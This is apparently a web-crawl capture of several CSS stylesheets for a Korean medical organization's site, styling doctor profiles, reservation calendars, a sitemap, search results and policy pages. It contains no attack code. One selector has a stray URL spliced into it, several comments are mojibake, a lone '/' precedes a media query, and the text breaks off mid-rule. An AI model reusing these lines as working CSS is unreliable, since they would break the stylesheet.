.mem-greeting-wrap ul li dl dd:after{position:absolute; top:8px; left:0px; display:block; width:5px; height:2px; background:#888888; content:"";}
.mem-greeting-wrap ul li dl dd span{width:80px; padding-left:10px; display:inline-block; font-weight:600; color:#333333;}

	@media all and (max-width:580px) {
		.mem-greeting-wrap ul li{padding:45px 0px 60px 0px; }
		.mem-greeting-wrap ul li span.img{position:relative; width:100%; left:0px; top:0px;}
		.mem-greeting-wrap ul li dl dt{margin-top:10px;}
		.mem-greeting-wrap ul li dl dt p.btxt{float:none; margin-bottom:10px;}
		.mem-greeting-wrap ul li dl dt p.icon{float:none;}
	}

/* 의료진 상세 경력 */
.mem-workdate-wrap ul li{position:relative; padding: 40px 0px 40px 180px; border-bottom:1px solid #dddddd;}
.mem-workdate-wrap ul li span.img{position: absolute; left:0; top:40px; width:148px;}
.mem-workdate-wrap ul li span.img img{width:100%;}
.mem-workdate-wrap ul li .title{overflow:hidden; margin-bottom:20px;}
.mem-workdate-wrap ul li .title p.btxt{font-size:20px; color:#222222; font-weight:600; float:left;}
.mem-workdate-wrap ul li .title p.btxt span.stxt{font-size:17px; color:#666666; font-weight:100; padding-left:5px;}
.mem-workdate-wrap ul li .title p.btxt span.ctxt{font-size:14px; color:#666666; font-weight:100; padding-left:5px;}
.mem-workdate-wrap ul li .title p.btxt span.ztxt{font-size:14px; color:#666666; font-weight:100; padding-top:7px; display:block;}
.mem-workdate-wrap ul li .title p.icon{font-size:20px; margin-top:15px; color:#222222; font-weight:600; float:right; font-size:0px;}
.mem-workdate-wrap ul li .title p.icon a.blue-btn{height:33px; display:inline-block; background:#1a64c3; font-size:13px; color:#fff; padding:0px 16px; vertical-align:bottom; line-height:33px;}
.mem-workdate-wrap ul li .title p.icon a.gray-btn{height:33px; display:inline-block; background:#888888; font-size:13px; color:#fff; padding:0px 16px; vertical-align:bottom; line-height:33px; margin-left:1px;}
.mem-workdate-wrap ul li .week .bd-line{height:0px; border-top:2px solid #1a64c3; text-indent:-20000px; display:block;}
.mem-workdate-wrap ul li .week table thead th{border-left:1px solid #c4c4c4; border-bottom:1px solid #c4c4c4; font-size:14px; padding:9px 0px; text-align:center; color:#1a64c3; background:#fcfdfe;}
.mem-workdate-wrap ul li .week table thead th:first-child{border-left:none;}
.mem-workdate-wrap ul li .week table tbody td{border-left:1px solid #c4c4c4; border-bottom:1px solid #c4c4c4; font-size:14px; padding:9px 0px; text-align:center;}
.mem-workdate-wrap ul li .week table tbody td:first-child{border-left:none;}



.mem-detail-wrap .tit-box{height:64px; background:#1a64c3; overflow:hidden; padding:0px 20px;}
.mem-detail-wrap .tit-box span{font-size:20px; color:#fff; font-weight:600; padding-top:22px; display:block; float:left;}
.mem-detail-wrap .tit-box a{width:40px; height:40px; margin-top:12px; display:block; background:url(/cmmImg/Pgrm/mem-detail-close.png)no-repeat center; float:right;}
.mem-detail-wrap .detail-box{padding:30px;}
.mem-detail-wrap .detail-box .list{position:relative; padding:0px 0px 35px 180px; margin-bottom:20px; border-bottom:1px solid #dddddd;}
.mem-detail-wrap .detail-box .list span.img{position: absolute; left:0; top:0px; width:148px;}
.mem-detail-wrap .detail-box .list span.img img{width:100%;}
.mem-detail-wrap .detail-box .list dl dt{overflow:hidden; border-bottom:1px dotted #d8dadd; padding-bottom:15px; margin-bottom:20px;}
.mem-detail-wrap .detail-box .list dl dt p.btxt{font-size:20px; color:#222222; font-weight:600; float:left;}
.mem-detail-wrap .detail-box .list dl dt p.btxt span{font-size:14px; color:#666666; font-weight:100; padding-left:5px;}
.mem-detail-wrap .detail-box .list dl dd{font-size:14px; color:#666666; margin-bottom:5px; position:relative;}
.mem-detail-wrap .detail-box .list dl dd:after{position:absolute; top:8px; left:0px; display:block; width:5px; height:2px; background:#888888; content:"";}
.mem-detail-wrap .detail-box .list dl dd span{width:80px; padding-left:10px; display:inline-block; font-weight:600; color:#333333;}
.mem-detail-wrap .detail-box .career{padding:28px; background:#f7f7f7; border:1px solid #dddddd;}
.mem-detail-wrap .detail-box .career .btxt{font-size:15px; color:#333333; padding-left:12px; font-weight:600; position:relative; margin-bottom:5px;}
.mem-detail-wrap .detail-box .career .btxt:after{position:absolute; top:5px; left:0px; display:block; width:8px; height:8px; background:#333333; content:""; border-radius:50%;}
.mem-detail-wrap .detail-box .career ul li{font-size:14px; color:#666666; padding-left:10px; position:relative; margin-bottom:3px;}
.mem-detail-wrap .detail-box .career ul li:after{position:absolute; top:9px; left:0px; display:block; width:5px; height:2px; background:#888888; content:"";}









--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://www.fobst.org/cmmCss/reserve-rspvn.css
body_size: 5113
content:
@charset "utf-8";


@media all and (max-width:1000px) {
	/*예약*/
	.reserve-wrap p.date{top:50px;}
	.reserve-wrap .calendar{width:100%; margin-right:0px; margin-bottom:40px; float:none;}
	.reserve-wrap .calendar table{margin-top:70px;}
	.reserve-wrap .calendar table thead tr th{padding:15px 0px; font-size:13px;}
	.reserve-wrap .calendar table tbody tr td a{padding:15px 0px; font-size:13px;}
	.reserve-wrap .info-input{ position:relative; float:none; right:auto; top:auto;width:auto; min-height:auto}
	.reserve-wrap .info-input table tbody th{width:100%; display:block; background:#fff; border-bottom:none; padding-bottom:5px;}
	.reserve-wrap .info-input table tbody th span{padding-left:8px; font-size:16px;}
	.reserve-wrap .info-input table tbody td input{width:95%;}
	.reserve-wrap .info-input table tbody td select{width:95%;}
	.reserve-wrap .info-input table tbody td input[type='checkbox']{width:auto;}
	/* .reserve-wrap .info-input table tbody td{width:100%; display:block; border-left:none;} */
	.reserve-wrap .info-input table tbody td input.w15p{width:21%;}
	.reserve-wrap .info-input table tbody td select.w15p{width:21%;}
	
	.reserve-wrap.select-day .info-input table tbody th{width:auto; display:table-cell}
	.reserve-wrap.select-day .info-input table tbody td{width:auto; display:table-cell}
	.reserve-wrap.select-day table tbody td{border-left:1px solid #e3e3e4}
	.reserve-wrap.select-day table tbody td:first-child{border-left:0}

	.reserve-wrap .select-off{ position:relative; right:auto; top:auto; z-index:1; width:auto;height:200px; background-position: center 50px}
	.reserve-wrap .select-off span{padding-top:140px;}

	/*예약 완료*/
	.reserve-end{width:100%; background:#f7f7f7; border:1px solid #d8dbe2; padding:120px 0px 40px 0px; text-align:center; background:url(/cmmImg/Reserve/reserve-icon.jpg) no-repeat center 60px #f7f7f7;}
	.reserve-end p.btxt{font-size:22px; padding:0px 20px 20px 20px; line-height:100%;}
	.reserve-end p.stxt{font-size:14px; padding:0px 20px 30px 20px; line-height:150%; display:inline-block;}
	.reserve-end a.btn{font-size:13px; padding:8px 20px; background:#f65b3f; color:#fff; display:inline-block; font-weight:600;}
	
	.schedule-calendar table tbody td ul{display:none;}	
	.schedule-calendar table tbody td p.day{margin-bottom:5px;}
	.schedule-calendar table tbody td .more {text-align:center; padding:15px 0 5px 0;}
	
	/*예약조회 */
	.reserveFind{border:1px solid #e3e3e4; padding:30px 30px 30px 30px; }
	.reserveFind ul{padding:20px 0 10px 0}
	.reserveFind li{padding-right:0}
	.reserveFind li input{width:99%}
	.reserveFind .cdp-btn{ position:relative;; right:auto; top:auto; width:100%; height:50px;}
	.reserveFind .cdp-btn span{padding:20px 11px 0px 11px ;font-weight:600; font-size:16px;}
}

@media all and (max-width:580px) {
	/* 월별 일정 리스트형 */
	.month-schedule:before{  width:100%;height:1px; background:#cecece;display:block; content:""}
	.month-schedule:after{  width:100%;height:1px; background:#cecece;display:block; content:""; position:absolute; left:0; top:137px;}
	.schedule-list .month-schedule .schedule-wrap p.month {width:16.666666%;}
	.schedule-list .month-schedule .schedule-wrap p.month{border-bottom:none;border-top:none;}

	.schedule-list .month-schedule .isOver ul{top:140px; }
	.schedule-list .month-schedule .isOver ul li{padding:22px 0px;}
	.schedule-list .month-schedule .isOver ul li p.date{display:block; width:100%; vertical-align:top; margin-bottom:20px;}
	.schedule-list .month-schedule .isOver ul li p.stxt{width:100%; vertical-align:top;}

	/* 월별 일정 테이블형 */
	.schedule-calendar tabhttp://uva2.woorimoa.co.kr/Breast/_Etc/reserve/reserve_time.php#nle thead th{text-align:center; padding:10px 5px;}
	.schedule-calendar table tbody td{padding:3px; height:40px;}
	.schedule-calendar table tbody td p.day{padding:0 5px;}
	.schedule-calendar table tbody td ul{display:none;}
	.schedule-calendar table tbody td .more {text-align:center; padding:0 0 5px 0;}


	.schedule-view{width:100%;left:0;margin-left:0; top:100px;}
	.schedule-view .con{margin:20px;}


	/* 의료진 주간일별 데이터 */
	.mem-workdate-wrap ul li{padding:40px 0px 40px 0px;}
	.mem-workdate-wrap ul li span.img{position: relative; left:0; top:0px; width:100%;}
	.mem-workdate-wrap ul li .title{margin-top:20px;}
	.mem-workdate-wrap ul li .title p.btxt{float:none;}
	.mem-workdate-wrap ul li .title p.icon{float:none;}
	.mem-workdate-wrap ul li .week table thead th{font-size:12px; padding:5px 0px;}
	.mem-workdate-wrap ul li .week table tbody td{font-size:12px; padding:5px 5px;}
	.mem-workdate-wrap ul li .week table tbody td em{font-size:11px;}

	/* 의료진 상세 경력 */
	.mem-detail-wrap .detail-box{padding:30px 0px;}
	.mem-detail-wrap .detail-box .list{padding:0px 0px 35px 0px;}
	.mem-detail-wrap .detail-box .list span.img{position:relative; left:0; top:0px; width:100%;}
	.mem-detail-wrap .detail-box .list dl dt{margin-top:20px;}
	.mem-detail-wrap .detail-box .career{padding:20px 10px;}
}




--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://www.fobst.org/cmmCss/pgrmStyle.css
body_size: 22739
content:
@charset "utf-8";
/* ����Ʈ �� */
.sitemap-wrap.hoz {border-top:2px solid #175aaf}
.sitemap-wrap.hoz .bd-line{height:0px; border-top:2px solid #1a64c3; text-indent:-20000px; display:block; }
.sitemap-wrap.hoz ul{display:block;width:auto; }
.sitemap-wrap.hoz ul .mn_l1{padding:25px 0px 0px 25%; border-bottom:1px solid #dddddd; font-size:0px; width:auto; display:block;;margin:0;position:relative;}
.sitemap-wrap.hoz ul .mn_l1.first{margin-left:0;}
.sitemap-wrap.hoz ul .mn_l1 a.mn_a1{width:20%; position:absolute; left:0; top:25px; display:inline-block; vertical-align:top; background:none; color:#333;text-align:left;padding-top:10px}
.sitemap-wrap.hoz ul .mn_l1 a.mn_a1 span.mn_s1{font-size:19px; font-weight:600; color:#333;letter-spacing:-0.04em;}
.sitemap-wrap.hoz ul .depth2-wrap{display:block; vertical-align:top;}
.sitemap-wrap.hoz ul .depth2-wrap .depth2{ display:block; font-size:0px; vertical-align:top; margin-bottom:25px;background:none;}
.sitemap-wrap.hoz ul .depth2-wrap .depth2 .mn_l2{margin-bottom:10px;display:inline-block;vertical-align:top; width:30%}
.sitemap-wrap.hoz ul .depth2-wrap .depth2 .mn_l2 .mn_a2{margin-bottom:5px; display:block;text-align:left;border-bottom:none; padding:10px 0}
.sitemap-wrap.hoz ul .depth2-wrap .depth2 .mn_l2 .blt{display:none;}
.sitemap-wrap.hoz ul .depth2-wrap .depth2 .mn_l2 .txt{font-size:15px; color:#1a64c3; font-weight:600;letter-spacing:-0.04em;}
.sitemap-wrap.hoz ul .depth3-wrap .depth3{background:none;border-bottom:none;  padding-top:5px}
.sitemap-wrap.hoz ul .depth3-wrap .depth3 .mn_l3{position:relative; padding-left:10px;  font-size:13px;}
.sitemap-wrap.hoz ul .depth3-wrap .depth3 .mn_l3:after{position:absolute; top:9px; left:0px; display:block; width:5px; height:2px; background:#888888; content:"";}
.sitemap-wrap.hoz ul .depth3-wrap .depth3 .mn_l3 .blt{display:none;}
.sitemap-wrap.hoz ul .depth3-wrap .depth3 .mn_l3 .txt{font-size:14px; color:#666666; font-weight:100;}
.sitemap-wrap.hoz ul .new-windows{display:inline-block; width:11px; height:11px; background:url(/cmmImg/Pgrm/new-window.jpg)no-repeat; vertical-align:top; margin:4px 0px 0px 5px; font-size:0px;}

.sitemap-wrap .sitemap-listy{font-size:0px;} 
.sitemap-wrap .mn-btxt{display:none}
.sitemap-wrap ul .mn_l1{width:29.5%; display:inline-block; margin:0px 0 40px 5%;vertical-align:top}
.sitemap-wrap ul .mn_l1.first{margin-left:0;}
.sitemap-wrap ul .mn_l1 .mn_a1{height:35px; padding-top:17px; display:block; color:#fff; background:url(/cmmImg/Pgrm/sitetype-y-bg.png)repeat #1a64c3; font-weight:600; font-size:18px; text-align:center;}
.sitemap-wrap ul .depth2-wrap .mn_a2{font-size:14px; padding:10px 20px; border-bottom:1px solid #dddddd; font-weight:600; display:block; color:#333333;}
.sitemap-wrap ul .depth2-wrap .depth3{background:#f6f6f6; border-bottom:1px solid #dddddd; padding:14px 0px 5px 0px;}
.sitemap-wrap ul .depth2-wrap .mn_l3{ padding:0px 20px 8px 28px; font-size:14px; position:relative;}
.sitemap-wrap ul .depth2-wrap .mn_l3:after{position:absolute; top:9px; left:20px; display:block; width:3px; height:3px; background:#1a64c3; content:"";}
.sitemap-wrap ul .new-windows{display:inline-block; width:11px; height:11px; background:url(/cmmImg/Pgrm/new-window.jpg)no-repeat; vertical-align:top; margin:4px 0px 0px 2px; font-size:0px;}

	@media all and (max-width:720px) {
		.sitemap-wrap ul{overflow:hidden}
		.sitemap-wrap ul .mn_l1{width:auto;display:block; margin:0px 0 40px 0;vertical-align:top}
		.sitemap-wrap.hoz ul .mn_l1{padding-left:0;}
		.sitemap-wrap.hoz ul .mn_l1 a.mn_a1{height:35px; position:relative;left:auto;width:auto; top:auto;color:#fff;padding-top:17px;width:auto; display:block;background:url(/cmmImg/Pgrm/sitetype-y-bg.png)repeat #1a64c3; font-weight:600; font-size:18px; text-align:center;}
		.sitemap-wrap.hoz ul .mn_l1 a.mn_a1 span.mn_s1{color:#fff;}		
		.sitemap-wrap.hoz ul .depth2-wrap .depth2 .mn_l2 .mn_a2{margin-bottom:0}
		.sitemap-wrap.hoz ul .depth2-wrap .depth2 .mn_l2{margin-bottom:10px;display:block;vertical-align:top; width:auto}
		.sitemap-wrap.hoz ul .depth2-wrap .depth2 .mn_l2 .mn_a2{font-size:14px; padding:10px 20px; border-bottom:1px solid #dddddd; font-weight:600; display:block; color:#333333;}
		.sitemap-wrap.hoz ul .depth2-wrap .depth3{background:#f6f6f6; border-bottom:1px solid #dddddd; padding:14px 0px 5px 0px;}
		.sitemap-wrap.hoz ul .depth2-wrap .depth3 .mn_l3{ padding:0px 20px 8px 28px; font-size:14px; position:relative;}
		.sitemap-wrap.hoz ul .depth2-wrap .depth3 .mn_l3:after{position:absolute; top:9px; left:20px; display:block; width:3px; height:3px; background:#1a64c3; content:"";}
		.sitemap-wrap.hoz ul .new-windows{display:inline-block; width:11px; height:11px; background:url(/cmmImg/Pgrm/new-window.jpg)no-repeat; vertical-align:top; margin:4px 0px 0px 2px; font-size:0px;}
		.sitemap-wrap.hoz ul .depth2-wrap .depth2 .mn_l2 .txt{color:#333}
	}

	@media all and (max-width:520px) {
		
	}

/* ���հ˻� ��� �˻��� �Է� �ڽ� */
.search-wrap .search-box{padding:40px 0px; border-top:1px solid #dddddd; border-bottom:1px solid #dddddd; text-align:center;}
.search-wrap .search-box .input-box{width:80%; border:2px solid #1a64c3; text-align:left; display:inline-block; font-size:0px; overflow:hidden;}
.search-wrap .search-box .input-box select{width:20%; height:26px; font-size:14px; border:0px; padding-left:15px; vertical-align:top; box-sizing:border-box; margin-top:7px;}
.search-wrap .search-box .input-box input{width:70%; height:26px; font-size:14px; margin:7px 0px 0px 0px; border:0px; padding:0px; color:#666666; padding-left:15px; vertical-align:top; box-sizing:border-box;}
.search-wrap .search-box .input-box button{width:10%; height:41px; font-size:14px; vertical-align:top; background:url(/cmmImg/Pgrm/search-icon.png)no-repeat center #1a64c3; font-size:0px; border:0px;}
.search-wrap .search-box .text{font-size:17px; margin-top:20px; padding:1px 0 1px 25px; font-weight:600; background:url(/cmmImg/Pgrm/search-icon02.jpg)no-repeat left 1px; display:inline-block;}
/
	@media all and (max-width:480px) {
		.search-wrap .search-box .input-box{width:100%; }
		.search-wrap .search-box .input-box select{width:30%; padding-left:0px; text-align:center;}
		.search-wrap .search-box .input-box input{width:55%; padding-left:10px;}
		.search-wrap .search-box .input-box button{width:15%;}
	}


/* �˻���� */
.search-uba .search{overflow:hidden; margin-bottom:25px;}
.search-uba .search input{width:40%; height:41px; background:#f0f0f0; color:#282828; border:none; padding-left:15px; padding:0px 0px 0px 10px; margin:0px; float:left;}
.search-uba .search input.placeholder{color:#b2b3b4;}
.search-uba .search button{width:41px; height:41px; border:none; background:url(/cmmImg/Board/search-btn.png) no-repeat center #f0f0f0; float:left;}
.search-uba .stxt{font-size:14px; font-weight:600; color:#282828; margin-bottom:52px;}
.search-uba .btxt{font-size:16px; font-weight:600; color:#282828; padding-bottom:10px;}
.search-uba .btxt span{font-size:14px; color:#f65b3f; padding-left:5px;}

.search-uba .bd-line{height:0px; border-top:2px solid #f65b3f; text-indent:-20000px; display:block;}
.search-uba ul{border-bottom:1px solid #e6e6e6;}
.search-uba ul li a span{display:block;}
.search-uba ul li a span.btxt{font-size:15px; color:#41454c; font-weight:600; padding:30px 0px 5px 0px; border-top:1px solid #e6e6e6;}
.search-uba ul li a:hover span.btxt{color:#f65b3e;}
.search-uba ul li:first-child a span.btxt{border-top:none;}
.search-uba ul li a span.stxt{font-size:13px; color:#7b7b86; font-weight:100; height:44px; line-height:160%; overflow:hidden; margin:0px 0px 30px 0px;}
/* .search-uba ul li a:hover span.stxt{color:#f65b3e;} */

.search-uba ul li.uba-result{text-align:center; padding:60px 0px;}
.search-uba ul li.uba-result p.icon{width:64px; height:76px; background:url(/cmmImg/Board/search-result-icon.png) no-repeat; display:inline-block; margin-bottom:30px;}
.search-uba ul li.uba-result p.btxt{font-size:22px; font-weight:100; margin-bottom:18px; line-height:110%;}
.search-uba ul li.uba-result p.btxt span{font-size:22px;}
.search-uba ul li.uba-result p.stxt{font-size:14px; font-weight:100; color:#6d6e70; line-height:180%; margin-bottom:0px;}


/* ���հ˻� ����Ʈ */
.search-wrap .result-box{border-bottom:1px solid #dddddd; padding-bottom:30px; overflow:hidden;}
.search-wrap .result-box .btxt{font-size:17px; color:#333333; font-weight:600; display:block; margin-bottom:15px;}
.search-wrap .result-box .btxt span{font-size:12px; color:#777777; font-weight:100; padding-left:5px;}
.search-wrap .result-box ul li{margin-top:25px;}
.search-wrap .result-box ul li:first-child{margin-top:0px;}
.search-wrap .result-box ul li .btxt{font-size:13px; font-weight:600; color:#1a64c3; text-decoration:underline; display:block; margin-bottom:5px;}
.search-wrap .result-box ul li .btxt i{border:1px solid #d2d2d2; color:#737373; font-size:12px; text-decoration:none; display:inline-block; padding:0px 5px 3px 19px; background:url(/cmmImg/Pgrm/new-windowgray.jpg)no-repeat 5px 5px; margin-left:10px;}
.search-wrap .result-box ul li .tit{font-size:13px; font-weight:600; text-decoration:underline; margin-bottom:10px; display:block;}
.search-wrap .result-box ul li .tit i{padding-left:23px; background:url(/cmmImg/Pgrm/result-home-icon.jpg)no-repeat left; margin-left:10px; color:#1a64c3; font-weight:100; text-decoration:none; display:inline-block;}
.search-wrap .result-box ul li .icon-tit{font-size:13px; font-weight:600; text-decoration:underline; margin-bottom:10px; display:block; color:#1a64c3;}
.search-wrap .result-box ul li .icon-tit i{width:19px; height:21px; display:inline-block; font-size:0px; margin-right:5px; vertical-align:top; text-decoration:none;}
.search-wrap .result-box ul li .icon-tit i.txt{background:url(/cmmImg/Pgrm/txt-icon.jpg)no-repeat;}
.search-wrap .result-box ul li .icon-tit i.hwp{background:url(/cmmImg/Pgrm/hwp-icon.jpg)no-repeat;}
.search-wrap .result-box ul li .icon-tit i.xls{background:url(/cmmImg/Pgrm/xls-icon.jpg)no-repeat;}
.search-wrap .result-box ul li .icon-tit i.pdf{background:url(/cmmImg/Pgrm/pdf-icon.jpg)no-repeat;}
.search-wrap .result-box ul li .icon-tit i.mp3{background:url(/cmmImg/Pgrm/mp3-icon.jpg)no-repeat;}
.search-wrap .result-box ul li .icon-tit i.ppt{background:url(/cmmImg/Pgrm/ppt-icon.jpg)no-repeat;}
.search-wrap .result-box ul li .icon-tit i.zip{background:url(/cmmImg/Pgrm/zip-icon.jpg)no-repeat;}
.search-wrap .result-box ul li .icon-tit i.avi{background:url(/cmmImg/Pgrm/avi-icon.jpg)no-repeat;}
.search-wrap .result-box ul li .icon-tit i.jpg{background:url(/cmmImg/Pgrm/jpg-icon.jpg)no-repeat;}
.search-wrap .result-box ul li .icon-tit i.doc{background:url(/cmmImg/Pgrm/doc-icon.jpg)no-repeat;}
.search-wrap .result-box ul li .stxt{font-size:13px; padding-left:20px; background:url(/cmmImg/Pgrm/result-icon01.jpg)no-repeat 4px 5px; color:#888888; display:block; margin-bottom:5px;}
.search-wrap .result-box ul li .stxt strong{color:#333333;}
.search-wrap .result-box ul li .ctxt{font-size:13px; color:#555555; line-height:160%; display:block; margin-bottom:10px;}
.search-wrap .result-box ul li .ctxt strong{color:#1a64c3;}
.search-wrap .result-box ul li .ztxt{font-size:13px; color:#888888; display:block;}
.search-wrap .result-box ul li .date{font-size:13px; color:#888888; display:block;}
.search-wrap .result-box a.more-btn{border:1px solid #d2d2d2; padding:3px 15px 5px  15px; display:inline-block; text-decoration:underline; font-size:13px; background:#f8f8f8; float:right;}

/* �����˻� */
.result-staff{overflow:hidden;}
.result-staff .btxt{font-size:17px; color:#333333; font-weight:600; display:block; margin-bottom:15px;}
.result-staff .btxt span{font-size:12px; color:#777777; font-weight:100; padding-left:5px;}
.result-staff .staff-table .bd-line{height:0px; border-top:2px solid #1a64c3; text-indent:-20000px; display:block;}
.result-staff .staff-table table thead th{border-left:1px solid #cecece; border-bottom:1px solid #cecece; font-size:14px; padding:10px; text-align:center;}
.result-staff .staff-table table thead th:first-child{border-left:none;}
.result-staff .staff-table table tbody th{border-left:1px solid #cecece; border-bottom:1px solid #cecece; font-size:14px; padding:10px; text-align:center; background:#f8f8f8;}
.result-staff .staff-table table tbody th:first-child{border-left:none;}
.result-staff .staff-table table tbody td{border-left:1px solid #cecece; border-bottom:1px solid #cecece; font-size:14px; padding:10px; text-align:center;}
.result-staff .staff-table a.more-btn{border:1px solid #d2d2d2; padding:3px 15px 5px  15px; display:inline-block; text-decoration:underline; font-size:13px; background:#f8f8f8; float:right; margin-top:20px;}

	@media all and (max-width:680px) {
		.result-staff .employe-table table thead th{font-size:12px; padding:10px 5px; text-align:center;}
		.result-staff .employe-table table tbody td{font-size:12px; padding:10px 5px; text-align:center;}
	}

/* �˻���� ���� */
.result-default {border-left:1px solid #d8dadd; border-right:1px solid #d8dadd; border-bottom:1px solid #d8dadd;}
.result-default .bd-line{height:0px; border-top:2px solid #1a64c3; text-indent:-20000px; display:block;}
.result-default .btxt{font-size:18px; text-align:center; padding:35px 0px; font-weight:600; border-bottom:1px dotted #d8dadd; margin:0px 40px;}
.result-default .btxt span{color:#1a64c3;}
.result-default .stxt{text-align:center; font-size:0px; padding:40px 0px;}
.result-default .stxt span.icon{background:url(/cmmImg/Pgrm/pgrm-none-icon.jpg)no-repeat; width:103px; height:103px; display:inline-block; vertical-align:top;}
.result-default .stxt ul{display:inline-block; font-size:14px; text-align:left; vertical-align:top; margin:20px 0px 0px 20px;}
.result-default .stxt ul li{font-size:14px; background:url(/cmmImg/Pgrm/result-none-list.jpg)no-repeat left 8px; padding-left:8px; margin-bottom:3px;}








/* ��������ó����ħ */
.personal-info .list-box{border:1px solid #dddddd; font-size:0px;} 
.personal-info .list-box .list{width:50%; display:inline-block; position:relative; padding:20px 0px 15px 0px; vertical-align:top;}
.personal-info .list-box .list:after{position:absolute; top:0px; right:1px; width:1px; height:100%; background:#dddddd; display:block; content:"";}
.personal-info .list-box .list li{margin:0px 23px 10px 23px; position:relative; font-size:14px; line-height:140%;}
.personal-info .list-box .list li a{ padding-left:20px; position:relative;} 
.personal-info .list-box .list li a:after{position:absolute; top:3px; left:0px; width:14px; height:14px; background:url(/cmmImg/Pgrm/personal-info-icon.jpg)no-repeat 0px -24px; display:block; content:"";}
.personal-info .list-box .list li a.aciver{font-weight:600; color:#333333;} 
.personal-info .list-box .list li a.aciver:after{position:absolute; top:3px; left:0px; width:14px; height:14px; background:url(/cmmImg/Pgrm/personal-info-icon.jpg)no-repeat 0px 0px; display:block; content:"";}
.personal-info .list-box .list li a:hover{ font-weight:600; color:#333333;} 
.personal-info .list-box .list li a:hover:after{position:absolute; top:3px; left:0px; width:14px; height:14px; background:url(/cmmImg/Pgrm/personal-info-icon.jpg)no-repeat 0px 0px; display:block; content:"";}

	@media all and (max-width:580px) {
		.personal-info .list-box .list{width:100%; padding:20px 0px 5px 0px;}
		.personal-info .list-box .list:after{display:none;}
	}

/* �̸��� ���ܼ��� �ź� */
.email-none {border-left:1px solid #d8dadd; border-right:1px solid #d8dadd; border-bottom:1px solid #d8dadd;}
.email-none .bd-line{height:0px; border-top:2px solid #1a64c3; text-indent:-20000px; display:block;}
.email-none .text{position:relative; padding:40px 35px 40px 145px;}
.email-none .text .icon{width:80px; height:80px; background:url(/cmmImg/Pgrm/email-bicon.jpg)no-repeat center; position:absolute; top:30px; left:40px;}
.email-none .text .btxt{font-size:18px; color:#333333; font-weight:600; margin-bottom:10px;}
.email-none .text .stxt{font-size:14px; color:#666666; font-weight:100;}

	@media all and (max-width:580px) {
		.email-none .text{padding:20px 10px 20px 10px;}
		.email-none .text .icon{position:relative; top:0px; left:50%; margin-bottom:10px; margin-left:-40px}
		.email-none .text .btxt{text-align:center;}
		.email-none .text .stxt{text-align:center;}
	}



/* ������޹�ħ&�̿��� */
.gray-box.ctr{padding:30px; font-size:14px; color:#444; line-height:150%}
.gray-box{ background:#f7f7f7; border:1px solid #dddddd; padding:30px;  font-size:14px;} 

.gray-box p.search-btext{ padding-left:25px; display:inline-block; background:url(/cmmImg/Pgrm/personal-bullet.png)no-repeat 0px -18px; line-height:21px; vertical-align:top; margin-right:5px;} 
.gray-box select{vertical-align:top; font-size:13px; padding:1px 10px 1px 5px; border:1px solid #dddddd; color:#555555;} 

.personal-bullet{font-size:15px; color:#222222; font-weight:600; padding-left:17px; background:url(/cmmImg/Pgrm/personal-bullet.png)no-repeat -4px 5px;}

.num-list{overflow:hidden;}
.num-list li{font-size:14px; padding:0px 0px 10px 30px; position:relative;}
.num-list li p{width:24px; height:24px; background:#1a64c3; color:#fff; text-align:center; font-size:13px; font-weight:600; line-height:24px; border-radius:50%; display:block; position:absolute; top:0px; left:0px;}

.line-list li{font-size:14px; color:#666666; padding-left:10px; position:relative; margin-bottom:3px;}
.line-list li:after{position:absolute; top:9px; left:0px; display:block; width:5px; height:2px; background:#888888; content:"";}

.impor-btxt{margin-top:15px;}
.impor-btxt li{font-size:12px; position:relative; padding-left:24px; line-height:130%; margin-bottom:8px; color:#666666;}
.impor-btxt li:after{position:absolute; top:0px; left:0px; width:16px; height:16px; background:url(/cmmImg/Pgrm/import-icon.jpg)no-repeat 0px 0px #b5b5b5; display:block; content:"";}



/*����������*/
.hall-top{position:relative; padding-left:32%; min-height:300px;}
.hall-top .img{ position:absolute; width:47%;left:0; top:0; height:auto; padding-left:2%; padding-top:2%;}
.hall-top .img:after{/* background:url(/cmmImg/Content/conven-verline.gif) repeat -10px 0;  */position:absolute; left:0; top:0; width:98%; height:98%; display:block;content:""; z-index:-1}
.hall-top .img img{width:210px}
.hall-top .btxt{font-weight:600; font-size:31px; padding-right:20px;font-family:"Nanum Myeongjo";border-bottom:1px dotted #dedede; margin-bottom:35px; line-height:130%; color:#333; letter-spacing:-0.05em; display:block;padding-bottom:25px}
.hall-top .btxt i{display:block;padding-bottom:3px;padding-top:25px; font-size:20px;font-family:"Malgun Gothic"; font-weight:300; color:#666}
.hall-top .stxt{border:1px solid #dedede;padding:15px 0 10px 20px;display:block; font-weight:600; color:#333; font-size:15px;border-bottom:0;text-align:left;background:#f9f9f9; position:relative;}
.hall-top .stxt span{display:inline-block; line-height:18px;vertical-align:top}
.hall-top .stxt:before{background:url(/cmmImg/Content/hall-calendar.png) no-repeat; width:18px; height:18px; display:inline-block;margin-right:10px; content:"";}
.hall-top .ctxt{border:1px solid #dedede;padding:15px;display:block; font-weight:400;font-size:15px;text-align:left;background:#fff;}
.hall-top:after{width:458px; height:355px; /* background:url(/cmmImg/Content/hall-bg.png) no-repeat;  */right:-40px; bottom:-32px; z-index:-1; display:block; content:""; position:absolute; }

.hall-fame {/* border-top:2px solid #175aaf;*/ padding:15px 0 10px 0; }
.hall-fame ul{overflow:hidden}
.hall-fame li.first{float:none;}
.hall-fame li{float:none;width:auto; position:relative;margin-bottom:25px; }
.hall-fame li .hall-wrap{padding-left:200px;border:1px solid #dedede;min-height:255px;padding-right:20px;}
.hall-fame li .img{position:absolute; left:20px; top:20px;display:block;}
.hall-fame li .img img{width:150px;}
.hall-fame li .btxt{font-weight:600; font-size:15px; color:#333; letter-spacing:-0.03em; display:block;padding-bottom:10px}
.hall-fame li .btxt i{display:block;padding-bottom:5px;padding-top:25px;}
.hall-fame li .stxt{background:url(/cmmImg/Content/blt04.png) no-repeat 1px 11px;padding-left:10px;display:block;}
.hall-fame li .ctxt{background:url(/cmmImg/Content/blt04.png) no-repeat 1px 11px;padding-left:10px;display:block;}

	@media all and (max-width:950px) {
		.hall-top{padding-left:0;}
		.hall-top .img{position:relative; width:auto; left:auto; top:auto; padding-left:0; padding-top:0;}
		.hall-top .img:after{display:none;}
		.hall-top:after{display:none;}

		.hall-top .btxt{font-size:16px;font-family:"Malgun Gothic"; font-weight:600;border-bottom:none;margin-bottom:10px;}
		.hall-top .btxt i{ font-size:14px;}
		.hall-top .stxt{padding:12px}
		
		.hall-fame li .hall-wrap{padding:20px;}
		.hall-fame li .img{position:relative; top:auto; left:auto;text-align:center; width:auto; display:block;}
